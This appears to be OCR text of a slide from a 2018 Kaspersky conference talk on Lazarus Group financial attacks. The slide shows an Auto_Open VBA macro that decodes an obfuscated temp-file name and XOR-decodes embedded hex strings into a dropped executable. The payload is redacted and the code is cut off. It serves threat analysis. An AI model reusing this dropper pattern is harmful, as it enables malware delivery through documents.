 AREA41
SECURITY CONFERENCE
Attack methodology
Structure of Macro
Macro to create payload
Attribute VB_Name = "Module1"
Sub Auto_Open()
On Error GoTo gaqz
liveOn = "sjop/fyf"
liveOff = Environ("temp") + "\"
For qnx = 1 To Len(liveOn)
liveOff = liveOff + Chr(Asc(Mid$(liveOn, qnx, 1)) - 1)
Next
Dim str(1635) As String
str(1) = "F0E72DBDBEBDBDBD………[redacted]……………DBDBDBD"
.... [redacted]….
str(1635) = "9D9D9D9D9D9D81…. ……[redacted]…..….……DBDBDBD"
Dim offBin(499) As Byte
Open liveOff For Binary Access Write As #1
lpdq = 1
For jnx = 0 To 1634
For inx = 0 To 499
offBin(inx) = Val("&H" + Mid(str(jnx + 1), inx * 2 + 1, 2))
offBin(inx) = offBin(inx) Xor 189
Next inx
KASPERSKY lab
GREAT
AREA41
2018
Anatomy Of Financial Attacks By The Lazarus Group
- Seongsu Park